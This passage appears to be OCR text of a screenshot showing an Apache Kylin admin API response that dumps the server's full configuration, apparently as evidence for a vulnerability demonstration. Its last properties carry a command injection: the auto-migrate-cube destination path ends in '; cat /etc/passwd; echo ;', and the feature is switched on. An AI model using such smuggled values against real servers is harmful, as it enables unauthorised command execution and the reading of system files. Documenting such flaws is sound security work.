 不安全 http://1 :7070/kylin/api/admin/config
1
R
{"config":"kylin.metadata.url=kylin_metadata@hbase\nkylin.metadata.sync-retries=3\nkylin.env.hdfs-working-dir=/kylin\nkylin.env=QA\nkylin.env.zookeeper-
base-path=/kylin\nkylin.server.mode=all\nkylin.server.cluster-servers=192.168.10.141:7070\nkylin.web.timezone=GMT+08\nkylin.web.query-
timeout=300000\nkylin.web.cross-domain-enabled=true\nkylin.web.export-allow-admin=true\nkylin.web.export-allow-other=true\nkylin.web.hide-
measures=RAW\nkylin.restclient.connection.default-max-per-route=20\nkylin.restclient.connection.max-
total=200\nkylin.engine.default=2\nkylin.storage.default=2\nkylin.web.hive-limit=20\nkylin.web.help.length=4\nkylin.web.help.0=start|Getting
Started|http://kylin.apache.org/docs/tutorial/kylin_sample.html\nkylin.web.help.1=odbc|ODBC
Driver|http://kylin.apache.org/docs/tutorial/odbc.html\nkylin.web.help.2=tableau|Tableau
Guide|http://kylin.apache.org/docs/tutorial/tableau_91.html\nkylin.web.help.3=onboard|Cube Design
Tutorial|http://kylin.apache.org/docs/howto/howto_optimize_cubes.html\nkylin.web.link-streaming-guide=http://kylin.apache.org/\nkylin.htrace.show-gui-
trace-toggle=false\nkylin.web.link-hadoop=\nkylin.web.link-diagnostic=\nkylin.web.contact-mail=\nkylin.server.external-acl-
provider=\nkylin.source.hive.client=cli\nkylin.source.hive.beeline-shell=beeline\nkylin.source.hive.enable-sparksql-for-table-
ops=false\nkylin.source.hive.keep-flat-table=false\nkylin.source.hive.database-for-flat-table=default\nkylin.source.hive.redistribute-flat-
table=true\nkylin.storage.url=hbase\nkylin.storage.hbase.table-name-
prefix=KYLIN_\nkylin.storage.hbase.namespace=default\nkylin.storage.hbase.compression-codec=none\nkylin.storage.hbase.region-cut-
gb=5\nkylin.storage.hbase.hfile-size-gb=2\nkylin.storage.hbase.min-region-count=1\nkylin.storage.hbase.max-region-count=500\nkylin.storage.hbase.owner-
tag=whoami@kylin.apache.org\nkylin.storage.hbase.coprocessor-mem-gb=3\nkylin.storage.partition.aggr-spill-enabled=true\nkylin.storage.partition.max-scan-
bytes=3221225472\nkylin.storage.clean-after-delete-operation=false\nkylin.job.retry=0\nkylin.job.max-concurrent-jobs=10\nkylin.job.sampling-
percentage=100\nkylin.engine.mr.yarn-check-interval-seconds=10\nkylin.engine.mr.reduce-input-mb=500\nkylin.engine.mr.max-reducer-
number=500\nkylin.engine.mr.mapper-input-rows=1000000\nkylin.engine.mr.build-dict-in-reducer=true\nkylin.engine.mr.uhc-reducer-
count=3\nkylin.engine.mr.build-uhc-dict-in-additional-step=false\nkylin.cube.cuboid-
scheduler=org.apache.kylin.cube.cuboid.DefaultCuboidScheduler\nkylin.cube.segment-
advisor=org.apache.kylin.cube.CubeSegmentAdvisor\nkylin.cube.algorithm=layer\nkylin.cube.algorithm.layer-or-inmem-
threshold=7\nkylin.cube.algorithm.inmem-auto-optimize=true\nkylin.cube.aggrgroup.max-combination=32768\nkylin.snapshot.max-
mb=300\nkylin.cube.cubeplanner.enabled=true\nkylin.cube.cubeplanner.enabled-for-existing-cube=true\nkylin.cube.cubeplanner.expansion-
threshold=15.0\nkylin.cube.cubeplanner.recommend-cache-max-size=200\nkylin.cube.cubeplanner.mandatory-rollup-
threshold=1000\nkylin.cube.cubeplanner.algorithm-threshold-greedy=8\nkylin.cube.cubeplanner.algorithm-threshold-genetic=23\nkylin.query.max-scan-
bytes=0\nkylin.query.cache-enabled=true\nkylin.query.calcite.extras-props.caseSensitive=true\nkylin.query.calcite.extras-
props.unquotedCasing=TO_UPPER\nkylin.query.calcite.extras-props.quoting=DOUBLE_QUOTE\nkylin.query.calcite.extras-
props.conformance=LENIENT\nkylin.query.security.table-acl-
enabled=true\nkylin.query.interceptors=org.apache.kylin.rest.security.TableInterceptor\nkylin.query.escape-default-
keyword=false\nkylin.query.transformers=org.apache.kylin.query.util.DefaultQueryTransformer,org.apache.kylin.query.util.KeywordDefaultDirtyHack\nkylin.se
curity.profile=testing\nkylin.security.acl.admin-role=admin\nkylin.security.ldap.connection-
server=ldap://ldap_server:389\nkylin.security.ldap.connection-username=\nkylin.security.ldap.connection-password=\nkylin.security.ldap.user-search-
base=\nkylin.security.ldap.user-search-pattern=\nkylin.security.ldap.user-group-search-base=\nkylin.security.ldap.user-group-search-filter=(|(member={0})
(memberUid={1}))\nkylin.security.ldap.service-search-base=\nkylin.security.ldap.service-search-pattern=\nkylin.security.ldap.service-group-search-
base=\nkylin.security.saml.metadata-file=classpath:sso_metadata.xml\nkylin.security.saml.metadata-entity-base-
url=https://hostname/kylin\nkylin.security.saml.keystore-file=classpath:samlKeystore.jks\nkylin.security.saml.context-
scheme=https\nkylin.security.saml.context-server-name=hostname\nkylin.security.saml.context-server-port=443\nkylin.security.saml.context-
path=/kylin\nkylin.engine.spark.rdd-partition-cut-mb=10\nkylin.engine.spark.min-partition=1\nkylin.engine.spark.max-partition=5000\nkylin.engine.spark-
conf.spark.master=yarn\nkylin.engine.spark-conf.spark.yarn.queue=default\nkylin.engine.spark-conf.spark.driver.memory=2G\nkylin.engine.spark-
conf.spark.executor.memory=4G\nkylin.engine.spark-conf.spark.executor.instances=40\nkylin.engine.spark-
conf.spark.yarn.executor.memoryOverhead=1024\nkylin.engine.spark-conf.spark.shuffle.service.enabled=true\nkylin.engine.spark-
conf.spark.eventLog.enabled=true\nkylin.engine.spark-conf.spark.eventLog.dir=hdfs:///kylin/spark-history\nkylin.engine.spark-
conf.spark.history.fs.logDirectory=hdfs:///kylin/spark-history\nkylin.engine.spark-conf.spark.hadoop.yarn.timeline-
service.enabled=false\nkylin.engine.spark-conf-mergedict.spark.executor.memory=6G\nkylin.engine.spark-conf-
mergedict.spark.memory.fraction=0.2\nkylin.tool.auto-migrate-cube.src-config=/tmp/xxx/kylin.propertie\nkylin.tool.auto-migrate-cube.dest-
config=/tmp/kylin.properties kylin_sales_cube learn_kylin truetrue true true; cat /etc/passwd; echo ; \nkylin.tool.auto-migrate-cube.enabled=True\n"}